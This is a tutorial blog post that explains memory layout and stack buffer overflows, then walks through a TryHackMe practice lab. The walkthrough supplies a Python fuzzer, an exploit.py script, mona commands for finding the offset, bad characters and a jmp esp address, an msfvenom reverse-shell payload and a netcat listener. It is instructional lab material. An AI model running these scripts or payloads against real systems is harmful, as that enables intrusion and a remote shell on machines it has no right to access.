
Introduction
In this article, I have briefly discussed the basics of memory architecture and Buffer Overflow vulnerability. I have also demonstrated the method of exploiting the vulnerability using Tryhackme Lab. For those interested in delving deeper, additional research on this topic is recommended.
Buffer is a region of memory (RAM) that is used to store data temporarily while it’s being moved from one place to another. Programs use buffers to hold information temporarily while they are working with it. We can think of it as a workspace where data is kept until it’s ready to be used.
Overflow occurs when you try to fill in more data than the allocated buffer size. This extra data can overwrite other parts of the computer’s memory that shouldn’t be touched, leading to unexpected behavior or even crashes. By causing Buffer Overflow it is possible to write into memory areas that are known to hold executable code and replace it with malicious code.
int main (int argc, char** argv)
{
argv[1]=(char*)"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
char buffer[10];
strcpy(buffer,argv[1]);
}The above code is an example of Buffer Overflow Vulnerability. We can see that the array of character buffers is 10 bytes long. The program uses strcpy function to copy data exceeding the buffer’s capacity. The exceeding data has to go somewhere, so it overwrites adjacent memory location, leading to unexpected behavior or potential security compromise. This occurrence is a buffer overflow, a common issue in software development and cybersecurity.

Overview of Program Memory Layout
To understand what happens in the memory when buffer overflow occurs. We need to understand the layout of the memory and how the data is arranged in the memory. For a typical C program memory is divided into five segments.
- Text Segment: This region of the memory stores the executable code of the program and is read-only as the program should not change during execution.
- Data Segment: This part of the memory stores static global variables that are initialised by the programmer. For example static int a = 9.
- BSS Segment: This part of memory stores static global variables that are uninitialised. For example: static int b. The operating system fills this part of memory with zeros so, all uninitialised variables are initialised with zeros.
- Heap: During program execution, the program can request more memory through the use of malloc, realloc, calloc, free. A heap is used as an area to provide space for dynamically allocated memory.
- Stack: Stack stores local variables defined inside the function, data related to function calls such as function’s return addresses, passing function arguments etc.
It is also important to understand that STACK is located in the higher memory address and grows towards the lower memory address whereas Heap grows towards the higher memory address.
More on Stack

Stack is a Last in First Out Structure. So, the most fundamental operations that happens in Stack are PUSH and POP. During these operations, there are some registers used which we will discuss more as we progress with the article. One of the registers used is ESP which points to the top item on the stack and is also referred to as Stack Pointer.
PUSH Instruction: When the “push” instruction is executed, it subtracts either 4 (in 32-bit) or 8 (in 64-bit CPU architecture) from the stack pointer (ESP), creating space for new data on the stack. Then, it writes the specified data to the memory address pointed to by the updated stack pointer and moves the stack pointer to the top of the stack. This subtraction is necessary because the stack grows downwards from higher to lower memory addresses.
Let’s see an example below, the ESP is pointing to the top of the stack and a PUSH (1) is executed to write “1” to the stack. We can see the ESP is subtracted with (-4) to point to the correct location and write the data.
POP instruction: It is opposite to PUSH and is used to retrieve data from the top of the stack. The data contained at the address from the address location in ESP is retrieved and stored (usually in another register which is discussed below). After a POP operation, the ESP value is incremented by 4 or 8 depending on the CPU architecture (x86 by 4 and x64 by 8). This adjustment ensures the stack pointer is pointing to the next valid location in the stack after the data has been retrieved.
Stack Frames
Let’s delve into how the Stack Frame evolves during function calls. Initially, when a function is called, the arguments are evaluated, and then the function body is executed. Upon reaching the end of the function or encountering a return statement, the program returns to the point of the function call. This process involves the manipulation of the Stack Frame to manage local variables, function arguments, and return addresses.
int b(){
return 0;
}
int a(){
b();
return 0;
}
int main(){
a();
return 0;
}

Let’s see an example with reference image below:
- The entry point of the program is main();
- The first stack frame that needs to be pushed to stack is the function main(). Once initialized, the stack pointer is set to the top of the stack and a new main() stack frame is created.
- Function a() is executed next. Once again the stack pointer is set to the top of the stack of main() and a new stack frame for a() is created.
- The first instruction inside function a() is call to function b(). Here again, the stack pointer is set and a new stack frame for b() is pushed on top of the stack.
- Function b() does nothing and returns. When the function completes, the stack pointer is moved to its previous location and the next program returns to the stack frame a().
- Function a() does nothing and returns. So, the a() stack frame is popped, the stack pointer is rest and we reach the main() stack frame.
When we return from the stack frame as seen above, the program needs to know where to return. So, when a new stack frame needs to be created the EBP (Base Pointer) saves information of the current ESP (stack pointer) so, that when the program needs to return it knows where to return i.e address stored by EBP.
There is another register that we will need to know and that is EIP which holds the address of the next instructions to be executed. If we can control the EIP then we can point the EIP to the address of malicious code causing buffer overflow attack.
Putting all together how the stack frame, stack operations and pointers work, let’s see an example of finding and exploiting a Buffer Overflow.
I am using a Buffer Overflow Prep lab from Tryhackme: https://tryhackme.com/signup?referrer=60277545fc8ccf4812c5362a
This room uses a 32-bit Windows 7 VM with Immunity Debugger and Putty preinstalled. Windows Firewall and Defender have both been disabled to make exploit writing easier.
- To tackle the buffer overflow lab, we start by loading the vulnerable app provided by the lab into Immunity Debugger.

- We run the vulnerable app Debug -> Run and from our attacking box (kali) we connect to port 1337 where the vulnerable app is running.

- There are 10 overflow commands. Let’s see if the program is running by sending a command “OVERFLOW1 test”. As we can see the program returns OVERFLOW1 COMPLETE suggesting the program is running.
- As part of developing exploit, we will use mona script which is a plugin for immunity debugger. In the lab, it will already be installed, but using the command line as seen in the screenshot below, we need to configure it’s working folder.

- Next, to fuzz the vulnerable app, we create a Python fuzzer named fuzzer.py on our attacking box. This script generates increasingly long strings of ‘A’s and sends them to the server. Upon crashing the server, the fuzzer exits, noting the maximum bytes sent.
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.58.0" //Replace with the Ip address of the vulnerable machine
port = 1337 //Replace with the port of the vulnerable service/application running
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.settimeout(timeout)
s.connect((ip, port))
s.recv(1024)
print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
s.send(bytes(string, "latin-1"))
s.recv(1024)
except:
print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
sys.exit(0)
string += 100 * "A"
time.sleep(1)- We run the fuzzer using python3 fuzzer.py. The fuzzer will send increasingly long strings comprised of As. If the fuzzer crashes the server with one of the strings, the fuzzer should exit with an error message. We make a note of the largest number of bytes that were sent.

Now, we know our program crashed when fuzzing with characters of 2000 bytes.
- Let’s replicate the crash to find the EIP so, we can control the EIP to inject malicious code. Create a file called exploit.py with the following code.
import socket
ip = "10.10.58.0" //Replace with the Ip address of the vulnerable machine
port = 1337 //Replace with the port of the vulnerable service/application running
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")- Now using metasploit framework we need to generate a cyclic pattern of a length 400 bytes longer than the string that crashed the server. We know our program crashed at 2000 bytes so, lets create a pattern of 2400 bytes. If the program doesn’t crash use the pattern equal to the crash buffer length and slowly add more to the buffer to find the space.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400Copy the output and place it in the payload variable of the exploit.py script
- Since, the program has crashed due to fuzzing with long bytes of characters. Re-run the vulnerable application via Immunity Debugger and run the exploit python3 exploit.py
- In the immunity debugger, the program should crash again. In the command input box run the following mona command
!mona findmsp -distance 2400Running the above command, helps locate the offset where the cyclic pattern overwrites the “ESP” register during buffer overflow exploitation. Knowing this location is like finding the right spot to insert our instructions to control the program’s behavior.
Mona should display a log window with the output of the command. If not, click the “Window” menu and then “Log data” to view it (choose “CPU” to switch back to the standard view).
In this output you should see a line which states:
EIP contains normal pattern : … (offset XXXX)

Update your exploit.py script and set the offset variable to this value (was previously set to 0). This ensures that our exploit payload hits the right spot in memory to overwrite the EIP register. Set the payload variable to an empty string again as we don’t need this since we are overwriting the EIP register with specific value. Set the retn variable to “BBBB” to overwrite the EIP register.
Restart oscp.exe in Immunity and run the modified exploit.py script again. The EIP register should now be overwritten with the 4 B’s (e.g. 42424242).
To move on we need to understand how to find Bad Characters, here is a great resource to learn more about bad characters. In short, bad characters are any characters that, when included in the payload, could interfere with the successful execution of the exploit. These characters might corrupt the payload or cause the target program to behave unpredictably, potentially leading to the failure of the exploit. So, we need to make sure we identify those bad characters and remove from the exploit. Common example of bad character are (0x00) null byte.
- Generate a bytearray using mona, and exclude the null byte (\x00) by default as we know this is a bad character. Note the location of the bytearray.bin file that is generated (if the working folder was set per the Mona Configuration section of this guide, then the location should be C:\mona\oscp\bytearray.bin).
!mona bytearray -b “\x00”

Now generate a string of bad chars that is identical to the bytearray. The following python script can be used to generate a string of bad chars from \x01 to \xff:
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()Update your exploit.py script and set the payload variable to the string of bad chars the script generates.
- Restart oscp.exe in Immunity Debugger and run the modified exploit. When the program crashes, make note of the address the ESP register points from the Immunity debugger and use the following mona command:
!mona compare -f C:\mona\oscp\bytearray.bin -a <address>
A popup window should appear labeled “mona Memory comparison results”. If not, use the Window menu to switch to it. The window shows the results of the comparison, indicating any characters that are different in memory from what they are in the generated bytearray.bin file.

The first badchar in the list should be the null byte (\x00) since we already removed it from the file. Make a note of any others. Generate a new bytearray in mona, specifying these new bad chars along with \x00. Then update the payload variable in your exploit.py script and remove the new badchars as well. Steps below:
Bad character for this lab: 07 08 2e 2f a0 a1
Not all of these might be bad chars! Sometimes badchars cause the next byte to get corrupted as well, or even effect the rest of the string.
- Remove /X07 from exploit.py.
- Restart the oscp.exe
- Create new bytearray using mona with /X07 removed. (!mona bytearray -b “\x00\x07”)
- Run the exploit.py
- Note down the ESP address
- Compare using mona
After removing /x07 and comparing we get

Repeating the above again by removing \x2e this time.

Repeating the above again with removing \xa0. We get,

We found the BADCHARS 07 2e a0
- We need to find the jump point now. With the vulnerable app running or in crash state run the following command with all the bad chars identified:
!mona jmp -r esp -cpb “\x00\x07\x2e\xa0”
This command finds all “jmp esp” (or equivalent) instructions with addresses that don’t contain any of the badchars specified

Choose an address and update your exploit.py script, setting the “retn” variable to the address, written backwards (since the system is little endian). For example if the address is \x01\x02\x03\x04 in Immunity, write it as \x04\x03\x02\x01 in your exploit.
The first address is 0x625011af <==> \xaf\x11\x50\x62
- Run the following msfvenom command on Kali, using your Kali VPN IP as the LHOST and updating the -b option with all the badchars you identified (including \x00):
msfvenom -p windows/shell_reverse_tcp LHOST=<Kali VPN IP> LPORT=4444 EXITFUNC=thread -b “\x00\x07\x2e\xa0” -f c
Copy the generated C code strings and integrate them into your exploit.py script payload.

Since an encoder was likely used to generate the payload, you will need some space in memory for the payload to unpack itself. You can do this by setting the padding variable to a string of 16 or more “No Operation” (\x90) bytes:
padding = “\x90” * 16
Updating the exploit with the above changes, we get a final exploit of:

- Start a netcat listener on your Kali box using the LPORT you specified in the msfvenom command (4444 if you didn’t change it).
nc -lvnp 4444
Restart oscp.exe in Immunity and run the modified exploit.py script again. Your netcat listener should catch a reverse shell!
Thank you for taking the time to read this article. We’ve explored various aspects of buffer overflow exploitation, from understanding memory architecture to manipulating registers like EIP to gain a successful buffer Overflow Exploitation.
Leave a Reply